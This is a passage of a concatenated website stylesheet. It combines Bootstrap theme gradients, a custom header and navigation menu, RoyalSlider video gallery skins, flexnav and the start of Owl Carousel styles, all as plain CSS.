100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);background-repeat:repeat-x}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);background-repeat:repeat-x}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);background-repeat:repeat-x}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);background-repeat:repeat-x}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);background-repeat:repeat-x}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);background-repeat:repeat-x}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:focus .badge,.list-group-item.active:hover .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);background-repeat:repeat-x}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);background-repeat:repeat-x}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);background-repeat:repeat-x}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);background-repeat:repeat-x}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);background-repeat:repeat-x}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}
@charset "utf-8";
/* CSS Document */

.cd-header, .cd-primary-nav li { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.cd-primary-nav a, a { text-decoration: none }
body.overflow-hidden { overflow: hidden }
a { color: #fff }
.cd-container { width: 90%; max-width: 768px; margin: 0 auto }
.cd-container:after { content: ""; display: table; clear: both }
.cd-logo, .cd-logo img { display: block }
body, html { height: 100% }
.cd-header { position: absolute; top: 30px; left: 0; height: 50px; width: 100%; z-index: 3 }
@media only screen and (min-width:768px) {
.cd-header { height: 80px; background: 0 0; box-shadow: none }
}
@media only screen and (min-width:1170px) {
.cd-header {
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
    /* Force Hardware Acceleration in WebKit */
    /*-webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);*/
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
.cd-header.is-fixed { position: fixed; top: -80px; background-color: rgba(0,0,0,.85); -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-header.is-visible { -webkit-transform: translate3d(0, 100%, 0); -moz-transform: translate3d(0, 100%, 0); -ms-transform: translate3d(0, 100%, 0); -o-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
.cd-logo { position: absolute; z-index: 1; top: 40px; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.cd-secondary-nav { position: absolute; top: 50%; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); right: 10em; display: none }
.cd-secondary-nav li { display: inline-block; margin-left: 2.2em }
.cd-secondary-nav a { display: inline-block; color: #fff; text-transform: uppercase; font-weight: 700 }
@media only screen and (min-width:768px) {
.cd-secondary-nav { display: block }
}
.cd-primary-nav-trigger { position: absolute; right: 0; color: #fff!important; text-decoration: none; top: 0; height: 30px; width: 120px }
.cd-primary-nav-trigger .cd-menu-text { color: #fff; text-transform: uppercase; font-weight: 700; display: none }
.cd-primary-nav-trigger .cd-menu-icon { display: inline-block; position: absolute; left: auto; top: 50%; bottom: auto; right: 5px; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); width: 18px; height: 2px; background-color: #fff; -webkit-transition: background-color .3s; -moz-transition: background-color .3s; transition: background-color .3s }
.cd-primary-nav-trigger .cd-menu-icon::before, .cd-primary-nav-trigger .cd-menu-icon:after { content: ''; width: 100%; height: 100%; position: absolute; background-color: #fff; right: 0 }
.cd-primary-nav-trigger .cd-menu-icon::before { top: -6px }
.cd-primary-nav-trigger .cd-menu-icon::after { top: 7px }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked { background-color: rgba(255,255,255,9) }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::after, .cd-primary-nav-trigger .cd-menu-icon.is-clicked::before { content: ''; width: 100%; height: 100%; position: absolute; background-color: #fff; right: 0 }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::before { top: -6px }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::after { top: 7px }
@media only screen and (min-width:768px) {
.cd-primary-nav-trigger { width: auto; color: #fff!important; text-decoration: none; padding-left: 1em; background-color: transparent; height: 30px; line-height: 30px; right: 0; top: 35px; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); padding-right: 35px; text-align: right; }
.cd-primary-nav-trigger .cd-menu-text { display: inline-block }
.cd-primary-nav-trigger .cd-menu-icon { left: auto; right: 1em; -webkit-transform: translateX(0) translateY(-50%); -moz-transform: translateX(0) translateY(-50%); -ms-transform: translateX(0) translateY(-50%); -o-transform: translateX(0) translateY(-50%); transform: translateX(0) translateY(-50%) }
}
.cd-primary-nav { position: fixed; left: 0; top: 0; height: 100%; width: 100%; background: rgba(0,0,0,.85); z-index: 2; text-align: center; padding: 50px 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; overflow: auto; -webkit-overflow-scrolling: touch; -webkit-transform: translatex(100%); -moz-transform: translatex(100%); -ms-transform: translatex(100%); -o-transform: translatex(100%); transform: translatex(100%); -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; transition-property: transform; -webkit-transition-duration: .9s; -moz-transition-duration: .9s; transition-duration: .9s }
.cd-primary-nav li { font-size: 22px; font-size: 1.375rem; font-weight: 300; margin: .8em 0; text-transform: capitalize }
.cd-primary-nav a { display: inline-block; padding: .4em 1em; border-radius: .25em; -webkit-transition: background .2s; -moz-transition: background .2s; transition: background .2s; color: #fff!important; letter-spacing: 8px!important }
.cd-primary-nav a:hover { color: #f2af32!important }
.no-touch .cd-primary-nav a:hover { background-color: #e36767 }
.cd-primary-nav .cd-label { color: #06446e; text-transform: uppercase; font-weight: 700; font-size: 14px; font-size:.875rem;
margin: 2.4em 0 .8em }
.cd-primary-nav .cd-social { display: inline-block; margin: 0 .4em }
.cd-primary-nav .cd-social a { width: 44px; height: 44px; padding: 0; background-image: url(/Content/img/cd-socials.svg); background-repeat: no-repeat; overflow: hidden; text-indent: 100%; white-space: nowrap }
.cd-primary-nav .cd-facebook a { background-position: 0 0 }
.cd-primary-nav .cd-instagram a { background-position: -44px 0 }
.cd-primary-nav .cd-dribbble a { background-position: -88px 0 }
.cd-primary-nav .cd-twitter a { background-position: -132px 0 }
.cd-primary-nav.is-visible { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0) }
@media only screen and (min-width:768px) {
.cd-primary-nav { padding: 130px 0 80px }
}
@media only screen and (min-width:1170px) {
.cd-primary-nav li { font-size: 30px; font-size: 1.875rem }
.cd-primary-nav .cd-label { font-size: 16px; font-size: 1rem }
}
#video-gallery { width: 100%; margin: 0 auto }
.videoGallery .rsTmb { padding: 25px 20px }
.videoGallery .rsThumbs .rsThumb { width: 100%; border-bottom: 1px solid #2E2E2E }
.videoGallery .rsThumbs { width: 220px; padding: 0 }
.videoGallery .rsThumb:hover { background: #000 }
.videoGallery .rsThumb.rsNavSelected { background-color: #181818; border-bottom: -color #181818 }
.sampleBlock { left: 3%; top: 1%; width: 100%; max-width: 400px }
@media only screen and (max-width:800px) {
#video-gallery .rsThumbs { display: none }
}
@media screen and (min-width:0px) and (max-width:500px) {
.videoGallery .rsTmb { padding: 6px 8px }
.videoGallery .rsTmb h5 { font-size: 12px; line-height: 17px }
.videoGallery .rsThumbs.rsThumbsVer { width: 100px; padding: 0 }
.videoGallery .rsThumbs .rsThumb { width: 100px; height: 47px }
.videoGallery .rsTmb span { display: none }
.royalSlider.videoGallery, .videoGallery .rsOverflow { height: 300px!important }
.sampleBlock { font-size: 14px }
}

.rsContainer,.rsVisibleNearbyWrap{height:100%;-webkit-tap-highlight-color:transparent;width:100%}.rsArrow,.rsThumbs,.rsThumbsArrow{cursor:pointer}.rsOverflow,.rsSlide,.rsThumbs{overflow:hidden}.royalSlider>*,.rsThumb,.rsThumbs{float:left}.royalSlider{position:relative;direction:ltr}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:absolute;z-index:0}.rsVisibleNearbyWrap{position:relative;overflow:hidden;left:0;top:0}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative}.rsThumb{position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{position:relative;z-index:1}.rsTabs{background:0 0!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:transparent}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsABlock,.rsLink,.rsVideoFrameHolder{left:0;top:0;position:absolute}.rsVideoFrameHolder{background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(/Content/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(/Content/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{width:100%;height:100%;display:block;z-index:20;background:url(/Content/css/blank.gif)}
.rsDefault.rsHor .rsArrowLeft,.rsDefault.rsVer .rsArrowLeft{left:0;top:0}.rsDefault,.rsDefault .rsOverflow,.rsDefault .rsSlide,.rsDefault .rsThumbs,.rsDefault .rsVideoFrameHolder{background:#222;color:#FFF}.rsDefault .rsArrow{height:100%;width:44px;position:absolute;display:block;cursor:pointer;z-index:21}.rsDefault.rsVer .rsArrow{width:100%;height:44px}.rsDefault.rsVer .rsArrowRight{bottom:0;left:0}.rsDefault.rsHor .rsArrowRight{right:0;top:0}.rsDefault .rsArrowIcn{width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;position:absolute;cursor:pointer;background:url(/Content/images/rs-default.png) #000;background-color:rgba(0,0,0,.75);border-radius:2px}.rsDefault .rsArrowIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault.rsHor .rsArrowLeft .rsArrowIcn{background-position:-64px -32px}.rsDefault.rsHor .rsArrowRight .rsArrowIcn{background-position:-64px -64px}.rsDefault.rsVer .rsArrowLeft .rsArrowIcn{background-position:-96px -32px}.rsDefault.rsVer .rsArrowRight .rsArrowIcn{background-position:-96px -64px}.rsDefault .rsArrowDisabled .rsArrowIcn{opacity:.2;filter:alpha(opacity=20)}.rsDefault .rsBullets{position:absolute;z-index:35;left:0;bottom:0;width:100%;height:auto;margin:0 auto;background:#000;background:rgba(0,0,0,.75);text-align:center;line-height:8px;overflow:hidden}.rsDefault .rsBullet{width:8px;height:8px;display:inline-block;padding:6px 5px}.rsDefault .rsBullet span{display:block;width:8px;height:8px;border-radius:50%;background:#777;background:rgba(255,255,255,.5)}.rsDefault .rsBullet.rsNavSelected span{background-color:#FFF}.rsDefault .rsThumbsHor{width:100%;height:72px}.rsDefault .rsThumbsVer{width:270px;height:100%;position:absolute;top:0;right:-1px}.rsDefault.rsWithThumbsHor .rsThumbsContainer{position:relative;height:100%}.rsDefault.rsWithThumbsVer .rsThumbsContainer{position:relative;width:100%}.rsDefault .rsThumb{float:left;overflow:hidden;opacity:.5}.rsDefault .rsThumb.rsNavSelected{background:#181818;opacity:.9;color:#f2af32}.rsDefault .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=30)}.rsDefault .rsTmb{display:block}.rsDefault .rsTmb h5{font-size:16px;margin:0;padding:0;line-height:20px;color:#FFF}.rsDefault .rsTmb span{color:#DDD;margin:0;padding:0;font-size:13px;line-height:18px}.rsDefault .rsThumbsArrow{height:100%;width:20px;position:absolute;display:block;cursor:pointer;z-index:21;background:#000;background:rgba(0,0,0,.75)}.rsDefault .rsThumbsArrow:hover{background:rgba(0,0,0,.9)}.rsDefault.rsWithThumbsVer .rsThumbsArrow{width:100%;height:20px}.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft{top:0;left:0}.rsDefault.rsWithThumbsVer .rsThumbsArrowRight{bottom:0;left:0}.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft{left:0;top:0}.rsDefault.rsWithThumbsHor .rsThumbsArrowRight{right:0;top:0}.rsDefault .rsThumbsArrowIcn{width:16px;height:16px;top:50%;left:50%;margin-top:-8px;margin-left:-8px;position:absolute;cursor:pointer;background:url(/Content/images/rs-default.png)}.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn{background-position:-128px -32px}.rsDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn{background-position:-128px -48px}.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn{background-position:-144px -32px}.rsDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn{background-position:-144px -48px}.rsDefault .rsThumbsArrowDisabled{display:none!important}@media screen and (min-width:0px) and (max-width:800px){.rsDefault .rsThumb{width:59px;height:44px}.rsDefault .rsThumbsHor{height:44px}.rsDefault .rsThumbsVer{width:59px}}.rsDefault .rsTabs{width:100%;height:auto;margin:0 auto;text-align:center;overflow:hidden;padding-top:12px;position:relative}.rsDefault .rsTab{display:inline-block;cursor:pointer;text-align:center;height:auto;width:auto;color:#333;padding:5px 13px 6px;min-width:72px;border:1px solid #D9D9DD;border-right:1px solid #f5f5f5;text-decoration:none;background-color:#FFF;background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff}.rsDefault .rsTab:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rsDefault .rsTab:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #cfcfcf}.rsDefault .rsTab:active{border:1px solid #D9D9DD;background-color:#f4f4f4;box-shadow:0 1px 4px rgba(0,0,0,.2) inset}.rsDefault .rsTab.rsNavSelected{color:#FFF;border:1px solid #999;text-shadow:1px 1px #838383;box-shadow:0 1px 9px rgba(102,102,102,.65) inset;background:#ACACAC;background-image:-webkit-linear-gradient(top,#ACACAC,#BBB);background-image:-moz-llinear-gradient(top,#ACACAC,#BBB);background-image:linear-gradient(to bottom,#ACACAC,#BBB)}.rsDefault .rsFullscreenBtn{right:0;top:0;width:44px;height:44px;z-index:22;display:block;position:absolute;cursor:pointer}.rsDefault .rsFullscreenIcn{display:block;margin:6px;width:32px;height:32px;background:url(/Content/images/rs-default.png) #000;background-color:rgba(0,0,0,.75);border-radius:2px}.rsDefault .rsFullscreenIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault.rsFullscreen .rsFullscreenIcn{background-position:-32px 0}.rsDefault .rsPlayBtn{-webkit-tap-highlight-color:rgba(0,0,0,.3);width:64px;height:64px;margin-left:-32px;margin-top:-32px;cursor:pointer}.rsDefault .rsPlayBtnIcon{width:64px;display:block;height:64px;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;background:url(/Content/images/rs-default.png) 0 -32px no-repeat #000;background-color:rgba(0,0,0,.75)}.rsDefault .rsPlayBtn:hover .rsPlayBtnIcon{background-color:rgba(0,0,0,.9)}.rsDefault .rsBtnCenterer{position:absolute;left:50%;top:50%}.rsDefault .rsCloseVideoBtn{right:0;top:0;width:44px;height:44px;z-index:500;position:absolute;cursor:pointer;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsDefault .rsCloseVideoBtn.rsiOSBtn{top:-38px;right:-6px}.rsDefault .rsCloseVideoIcn{margin:6px;width:32px;height:32px;background:url(/Content/images/rs-default.png) -64px 0 #000;background-color:rgba(0,0,0,.75)}.rsDefault .rsCloseVideoIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault .rsPreloader{width:20px;height:20px;background-image:url(/Content/images/preloader-white.gif);left:50%;top:50%;margin-left:-10px;margin-top:-10px}.rsDefault .rsGCaption{position:absolute;float:none;bottom:6px;left:6px;text-align:left;background:#000;background:rgba(0,0,0,.75);color:#FFF;padding:2px 8px;width:auto;font-size:12px;border-radius:2px}
.flexnav{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;-webkit-transform-style:preserve-3d}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{max-height:2000px;opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav.one-page{position:fixed;top:50px;right:5%;max-width:200px}.menu-button{position:absolute;display:block;padding:1em;color:#fff;cursor:pointer;right:110px;top:-14px;z-index:101}.menu-button.active{color:#fff;background:#141414}.menu-button.one-page{position:fixed;top:0;right:5%;padding-right:45px}.menu-button .touch-button{background:0 0;position:absolute;z-index:999;top:0;right:0;width:100%;height:50px;display:inline-block;text-align:center}.menu-button .touch-button .navicon,.oldie .menu-button{display:none}@media all and (min-width:1024px){body.one-page{padding-top:70px}.flexnav{overflow:visible;padding-left:0!important}.flexnav.opacity{opacity:1}.menu-button{display:none}}.flexnav .touch-button{z-index:2;border:0 solid red;height:0;display:inline-block;position:absolute;top:0;left:0;width:100%;text-align:right}.flexnav .touch-button .navicon{font-size:11px;color:#fff;display:none}
.owl-carousel,.owl-carousel .owl-item,.owl-theme .owl-controls{-webkit-tap-highlight-color:transparent}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel .owl-refresh .owl-item,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-item{position:relative;background:0 